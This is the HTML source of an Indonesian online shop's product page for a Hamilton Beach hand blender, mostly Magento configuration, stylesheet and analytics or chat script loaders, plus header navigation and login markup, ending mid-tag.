

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.depasar.com/hamilton-beach-blender-tangan-stainless-steel.html
body_size: 39346
content:
<!doctype html>
<html lang="id">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script type="bad9d15c87786bd172b5db02-text/javascript">
    var BASE_URL = 'https\u003A\u002F\u002Fwww.depasar.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.depasar.com\u002Fstatic\u002Fversion1672309319\u002Ffrontend\u002FCodazon\u002Funlimited_furniture\u002Fid_ID'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="jual Hamilton Beach Blender Tangan Stainless Steel"/>
<meta name="description" content="jual Hamilton Beach Blender Tangan Stainless Steel baru dengan harga murah"/>
<meta name="keywords" content="Hamilton, Beach, Blender, Tangan, Stainless, Steel, baru, murah"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>jual Hamilton Beach Blender Tangan Stainless Steel dePASAR.com</title>
<link  rel="stylesheet" type="text/css"  media="all" href="//fonts.googleapis.com/css?family=Pacifico:200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&subset=latin,cyrillic-ext,cyrillic,greek-ext,greek,latin-ext&display=swap" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.depasar.com/static/version1672309319/frontend/Codazon/unlimited_furniture/id_ID/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.depasar.com/static/version1672309319/frontend/Codazon/unlimited_furniture/id_ID/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.depasar.com/static/version1672309319/frontend/Codazon/unlimited_furniture/id_ID/Codazon_ShippingCostCalculator/css/shipping-estimation.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.depasar.com/static/version1672309319/frontend/Codazon/unlimited_furniture/id_ID/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.depasar.com/static/version1672309319/frontend/Codazon/unlimited_furniture/id_ID/css/fontawesome/fontawesome-all.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.depasar.com/static/version1672309319/frontend/Codazon/unlimited_furniture/id_ID/css/owlcarousel/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.depasar.com/static/version1672309319/frontend/Codazon/unlimited_furniture/id_ID/Mageplaza_SocialLogin/css/style.css" />
<script type="bad9d15c87786bd172b5db02-text/javascript" src="https://www.depasar.com/static/version1672309319/_cache/merged/cd921f546f80712e0586c2ee6e03b3e7.js"></script>
<link  rel="canonical" href="https://www.depasar.com/hamilton-beach-blender-tangan-stainless-steel.html" />
<link  rel="amphtml" href="https://www.depasar.com/amp/hamilton-beach-blender-tangan-stainless-steel.html" />
<link  rel="icon" type="image/x-icon" href="https://www.depasar.com/media/favicon/websites/1/depasar_148x148.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.depasar.com/media/favicon/websites/1/depasar_148x148.jpg" />
<script src = "https://cdn.pushflew.com/cs/5ddbd0d40e550d0a32a306d8.js" async type="bad9d15c87786bd172b5db02-text/javascript"></script>
<!--Start of Tawk.to Script-->
<script type="bad9d15c87786bd172b5db02-text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/67df1342ae569c190e1935f0/1imvm6f6v';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<meta name="google-site-verification" content="p2BR61i2EzxicwNw0L0EeipszouiI1GzDlK3Vrgl3uk" />
<meta name="agd-partner-manual-verification" />


<!-- Google Tag Manager -->
<script type="bad9d15c87786bd172b5db02-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVH955B8');</script>
<!-- End Google Tag Manager -->        <script type="bad9d15c87786bd172b5db02-text/javascript" id="codazon-global-config">var codazon={"now":"2026-01-31 18:43:01","dateTimeUrl":"https:\/\/www.depasar.com\/themelayoutpro\/ajax\/datetime\/","checkoutUrl":"https:\/\/www.depasar.com\/checkout\/","enableStikyMenu":true,"alignVerMenuHeight":true,"customerDataUrl":"https:\/\/www.depasar.com\/customer\/section\/load\/?sections=customer&update_section_id=0","rtl":false}</script><link id="cdz-header-css" rel="stylesheet" type="text/css" media="all" href="//www.depasar.com/media/codazon/themelayout/header/depasar-header/header-styles.css?version=5f3e4882b6bec" /><link id="cdz-footer-css" rel="stylesheet" type="text/css" media="all" href="//www.depasar.com/media/codazon/themelayout/footer/depasar-footer/footer-styles.css?version=5f083fc6c921a" /><link id="cdz-maincontent-css" rel="stylesheet" type="text/css" media="all" href="//www.depasar.com/media/codazon/themelayout/main/depasar-content/main-styles.css?version=6243b3bdc8142" /><script type="bad9d15c87786bd172b5db02-text/javascript">var windowLoaded=false;window.addEventListener('load',function(){windowLoaded=true;},true);require(['jquery'],function($){require(['Codazon_ThemeLayoutPro/js/material-theme']);function loadCSSLinks(){require(['jquery/jquery.cookie'],function(){var styles=["https:\/\/www.depasar.com\/static\/version1672309319\/frontend\/Codazon\/unlimited_furniture\/id_ID\/mage\/calendar.css","https:\/\/www.depasar.com\/static\/version1672309319\/frontend\/Codazon\/unlimited_furniture\/id_ID\/css\/animate\/animate.css"],cookieName='css_first_load';if($.cookie(cookieName)){var t=200;}else{var date=new Date(),t=5000;date.setTime(date.getTime()+(8640000000));$.cookie(cookieName,'1',{path:'/',expires:date});}
setTimeout(function(){$.each(styles,function(i,styleFile){$('head').prepend('<'+'link rel="stylesheet" type="text/css" media="all" href="'+styleFile+'" >');});$('head').prepend('<'+'link rel="stylesheet" type="text/css" media="print" href="https://www.depasar.com/static/version1672309319/frontend/Codazon/unlimited_furniture/id_ID/css/print.css" >');},t);});}
windowLoaded?loadCSSLinks():$(window).load(loadCSSLinks);var updateTimeout=false;$('body').on('contentUpdated',function(){if(updateTimeout)clearTimeout(updateTimeout);require(['mage/apply/main'],function(mage){if(mage){updateTimeout=setTimeout(function(){mage.apply();},200)};});});if($('body').hasClass('checkout-index-index')){$(document).on('ajax:removeFromCart ajax:updateCartItemQty',function(e,productIds){location.reload();});}});</script><script type="bad9d15c87786bd172b5db02-text/javascript">if(typeof window.checkout=='undefined'){window.checkout={"shoppingCartUrl":"https:\/\/www.depasar.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.depasar.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.depasar.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.depasar.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.depasar.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"3","storeGroupId":"1","customerLoginUrl":"https:\/\/www.depasar.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.depasar.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769884982}}};}</script><script type="bad9d15c87786bd172b5db02-text/javascript">require(['jquery/jquery.cookie'],function(){if(jQuery.cookie('mage-messages')){require(['Magento_Customer/js/customer-data'],function(customerData){customerData.reload(['cart'],true);});}});</script><!-- BEGIN GOOGLE ANALYTICS CODE --><script type="text/x-magento-init">{"*":{"Magento_GoogleAnalytics/js/google-analytics":{"isCookieRestrictionModeEnabled":0,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","ordersTrackingData":[],"pageTrackingData":{"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-170498777-1"}}}}</script><!-- END GOOGLE ANALYTICS CODE --> <script type="text/x-magento-init">{"*":{"Magento_PageCache/js/form-key-provider":{}}}</script> <link rel="alternate" hreflang="id-id" href="https://www.depasar.com/hamilton-beach-blender-tangan-stainless-steel.html" /><link rel="alternate" hreflang="en-us" href="https://www.depasar.com/en/hamilton-beach-blender-tangan-stainless-steel.html" /><style> #social-login-popup .social-login-title { background-color: #3399cc } #social-login-popup .social-login #bnt-social-login-authentication, #social-login-popup .forgot .primary button, #social-login-popup .create .primary button { background-color: #3399cc; border: #3399cc } .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } /* Compatible ETheme_YOURstore*/ div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login { max-width: 900px !important; margin: 0 auto !important; } div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } @media (max-width: 1024px) { div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { padding: 0 15px; } }</style> <meta property="og:type" content="product" /><meta property="og:title" content="Hamilton&#x20;Beach&#x20;Blender&#x20;Tangan&#x20;Stainless&#x20;Steel" /><meta property="og:image" content="https://www.depasar.com/media/catalog/product/cache/f74b069276937f73e1cdc5dca57dc08d/0/_/0_04ba5d2f7a074db89acce1e84208398e_360_360.jpg.png" /><meta property="og:description" content="Hamilton&#x20;Beach&#x20;Blender&#x20;Tangan&#x20;Stainless&#x20;Steel" /><meta property="og:url" content="https://www.depasar.com/hamilton-beach-blender-tangan-stainless-steel.html" /><meta property="product:price:amount" content="1348500"/><meta property="product:price:currency" content="IDR"/>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.depasar.com/static/version1672309319/frontend/Codazon/unlimited_furniture/id_ID/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="product-view-style-03 catalog-product-view product-hamilton-beach-blender-tangan-stainless-steel page-layout-1column">
        <script type="text/x-magento-init">{"*":{"Magento_PageBuilder/js/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}}}}</script> <div class="cookie-status-message" id="cookie-status"> The store will not work correctly in the case when cookies are disabled.</div><script type="text/x-magento-init">{"*":{"cookieStatus":{}}}</script> <script type="text/x-magento-init">{"*":{"mage/cookies":{"expires":null,"path":"\u002F","domain":".www.depasar.com","secure":false,"lifetime":"3600"}}}</script> <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript tampaknya dinonaktifkan di browser Anda.</strong> <span> Untuk pengalaman terbaik di situs kami, pastikan untuk mengaktifkan Javascript di browser Anda.</span></p></div></div></noscript> <script type="bad9d15c87786bd172b5db02-text/javascript">window.cookiesConfig=window.cookiesConfig||{};window.cookiesConfig.secure=true;</script><script type="bad9d15c87786bd172b5db02-text/javascript">require.config({map:{'*':{wysiwygAdapter:'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'}}});</script><script type="bad9d15c87786bd172b5db02-text/javascript">require.config({paths:{googleMaps:'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'},config:{'Magento_PageBuilder/js/utils/map':{style:''},'Magento_PageBuilder/js/content-type/map/preview':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.depasar.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},'Magento_PageBuilder/js/form/element/map':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.depasar.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},}});</script><script type="bad9d15c87786bd172b5db02-text/javascript">require.config({shim:{'Magento_PageBuilder/js/utils/map':{deps:['googleMaps']}}});</script><div class="page-wrapper"><header class="page-header header-style-11"><div class="container sticky-menu js-sticky-menu"><div id="header-panel" class="header panel"><div id="header-top" class="header-top"><div class="header-top-panel container"><div class="header-top-row row"><div class="col-sm-8 col-md-8 header-top-left"> <ul class="header-extra-links"><li><a href="/contact">Kontak</a></li> <li><a href="#">FAQ</a></li> <li><a href="#">Pengiriman Internasional</a></li></ul></div><div class="col-sm-16 col-md-14 header-panel-right"><ul class="header features-links items hidden-xs"><!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><div class="cdz-dropdown" data-role="cdz-dropdown"><a href="javascript:;" class="cdz-dd-trigger cdz-top-link" id="top-wishlist" data-role="cdz-dd-trigger"><span class="label">Daftar keinginan</span></a> <div class="cdz-dd-content wl-drop-menu" data-role="cdz-dd-content"><div class="cdz-dd-content-inner nice-scroll"><div class="mini-list"><div class="block-top"><div class="block-title"><strong>Silahkan masuk terlebih dahulu</strong></div></div><div class="block-content"><!-- login dropdown style 01 --><div class="block-customer-login"><div class="block-content" aria-labelledby="block-customer-login-heading"><form name="loginForm" action="https://www.depasar.com/customer/account/loginPost/referer/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw%2C/" method="post" data-mage-init='{"themewidgets":{"codazon.customValidation": {}}}'><input name="form_key" type="hidden" value="riXO8NHDcMVF55wD" /><div class="field email required"><label class="label"><span>Email</span></label> <div class="control"><input name="login[username]" value="" autocomplete="off" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass"><span>Kata sandi</span></label> <div class="control"><input name="login[password]" type="password" autocomplete="off" class="input-text" title="Kata&#x20;sandi" data-validate="{required:true}"></div></div><div data-mage-init='{"themewidgets":{"codazon.ajaxcontent": {"ajaxUrl": "https://www.depasar.com/themelayoutpro/ajax/captcha/", "cache": false}}}'></div><div class="actions-toolbar"><div class="primary"><button type="submit" class="action login primary" name="send"><span>Masuk</span></button></div><div class="secondary"><a class="action remind" href="https://www.depasar.com/customer/account/forgotpassword/"><span>Lupa kata sandi Anda?</span></a></div></div></form></div><div class="info-summary-bottom"><p class="secondary"><span class="create-account-question">Pelanggan baru?</span> <a class="create-account-link" href="https://www.depasar.com/customer/account/create/">Mulai di sini.</a></p></div></div></div></div></div></div></div></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><!-- authorization style 01 --><li class="authorization-link authorization-style-01"><div class="account-wrapper"><a href="javascript:;" class="account-trigger cdz-top-link" data-sidebartrigger='{"side": "right"}'><span class="text-underlink">Halo, masuk</span> <span class="text-uppercase">Akun Anda</span></a></div></li></ul> <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language697e4d362f2fa"><div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="switcher-language-trigger697e4d362f2fa"><a href="javascipt:void(0)" class="view-id"><img alt="Indonesia" src="https://www.depasar.com/static/version1672309319/frontend/Codazon/unlimited_furniture/id_ID/images/flags/flag_id.gif" /><span>Indonesia</span></a></div><ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{ "appendTo":"#switcher-language697e4d362f2fa > .options", "triggerTarget":"#switcher-language-trigger697e4d362f2fa", "closeOnMouseLeave": false, "triggerClass":"active", "parentClass":"active", "buttons":null}}'><li class="view-en switcher-option"><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/stores\/store\/redirect\/","data":{"___store":"en","___from_store":"id","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vZW4vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw,"}}'><img class="lang-img" alt="English" src="https://www.depasar.com/static/version1672309319/frontend/Codazon/unlimited_furniture/id_ID/images/flags/flag_en.gif" /><span class="lang-name">English</span></a></li></ul></div></div><div class="switcher currency switcher-currency" id="switcher-currency697e4d363009b"><div class="actions dropdown options switcher-options"><a href="#" class="action toggle switcher-trigger" id="switcher-currency-trigger697e4d363009b"><span class="language-IDR"><span>IDR - Rupiah Indonesia</span></span></a> <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{ "appendTo":"#switcher-currency697e4d363009b > .options", "triggerTarget":"#switcher-currency-trigger697e4d363009b", "closeOnMouseLeave": false, "triggerClass":"active", "parentClass":"active", "buttons":null}}' ><li class="currency-USD switcher-option"><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/directory\/currency\/switch\/","data":{"currency":"USD","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw,"}}'>USD - Dolar Amerika Serikat</a></li></ul></div></div></div></div></div></div><div id="header-middle" class="header-middle container"><div class="panel header"><div class="header-panel-row row"><div class="col-sm-10 col-md-6 col-lg-6 header-panel-left"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.depasar.com/" title="depasar.com"><img class="main-logo hidden-xs" src="https://www.depasar.com/media/logo/stores/3/output-onlinepngtools_3_.png" alt="depasar.com" /><!-- <img class="small-logo visible-xs" src="https://www.depasar.com/media/logo/stores/3/output-onlinepngtools_3_.png" alt="depasar.com" /> --></a></div><div class="col-sm-14 col-md-9 col-lg-10 header-panel-center header-search-wrap"> <!-- search - search default --><div class="header-search no-full-box" data-role="search_container" data-mage-init='{"themewidgets":{"codazon.searchtoggle":{"onlyMobi":true},"codazon.fullsearchbox":{"enable":false}}}'><!--<a href="javascript:void(0)" class="search-toggle full-box-trigger visible-xs" data-role="search_toggle">Pencarian</a>--><div class="hidden-xs search-form" data-role="search_form"><div class="block block-search"><div class="block block-title"><strong>Pencarian</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.depasar.com/catalogsearch/result/" method="get"><div class="field search"><div class="no-control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://www.depasar.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Cari apa saja di sini..." onfocus="if (!window.__cfRLUnblockHandlers) return false; this.placeholder = ''" onblur="if (!window.__cfRLUnblockHandlers) return false; this.placeholder = 'Cari apa saja di sini...'" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" data-cf-modified-bad9d15c87786bd172b5db02-="" /><div id="search_autocomplete" class="search-autocomplete"></div><div class="nested"><a class="action advanced" href="https://www.depasar.com/catalogsearch/advanced/" data-action="advanced-search"><span class="advanced-label">Penelusuran Lanjutan</span></a></div><div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"searchsuiteautocomplete_form":{"component":"MageWorx_SearchSuiteAutocomplete/js/autocomplete"},"searchsuiteautocompleteBindEvents":{"component":"MageWorx_SearchSuiteAutocomplete/js/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"#search_mini_form button.search","inputSelector":"#search, #mobile_search","searchDelay":"500"}},"searchsuiteautocompleteDataProvider":{"component":"MageWorx_SearchSuiteAutocomplete/js/dataProvider","config":{"url":"https://www.depasar.com/mageworx_searchsuiteautocomplete/ajax/index/"}}}}}}</script></div></div><div class="actions" style="top: 0;"><button type="submit" title="Pencarian" class="action search" aria-label="Search" ><span>Pencarian</span></button></div></form></div></div></div></div> <div id="mobi_cart-wrapper" class="visible-xs pos_static mobi-cart-wrapper"></div></div><div class="col-sm-12 col-md-9 col-lg-7 header-panel-right"> <div class="hot-line-wrapper"><span class="msg-text">Customer Care:</span><a class="telephone" href="tel:622142900052">021-42900052</a></div> <!-- minicart --><div class="minicart-wrapper" id="desk_cart-wrapper"><div class="cdz-dropdown" data-role="cdz-dropdown"><a href="https://www.depasar.com/checkout/cart/" data-role="cdz-dd-trigger" class="action showcart cdz-dd-trigger cdz-top-link" data-bind="scope: 'minicart_content'" data-block="minicart"><span class="text">Keranjang belanja</span> <span data-bind="html: getCartParam('subtotal'), css: 'cart-subtotal'"></span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: false"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a> <div class="cdz-dd-content" data-role="cdz-dd-content"><div class="cdz-dd-content-inner nice-scroll"><div class="block block-minicart empty" data-block="minicart" style="height: auto;"><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div></div></div><script type="bad9d15c87786bd172b5db02-text/javascript">window.checkout={"shoppingCartUrl":"https:\/\/www.depasar.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.depasar.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.depasar.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.depasar.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.depasar.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"3","storeGroupId":"1","customerLoginUrl":"https:\/\/www.depasar.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.depasar.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769884982}}};</script><script type="text/x-magento-init">{"[data-block='minicart']":{"Magento_Ui/js/core/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"*":{"Magento_Ui/js/block-loader":"https://www.depasar.com/static/version1672309319/frontend/Codazon/unlimited_furniture/id_ID/images/loader-1.gif"}}</script></div></div><ul class="header links visible-xs"><li><a href="https://www.depasar.com/customer/account/" id="idD5Da560t" >Akun saya</a></li><!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><a class="cdz-top-link" href="https://www.depasar.com/wishlist/">Favorit Saya <!-- ko if: wishlist().counter --> (<span data-bind="text: wishlist().counter" class="counter qty"></span>) <!-- /ko --></a></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><li class="link authorization-link" data-label="atau"><a 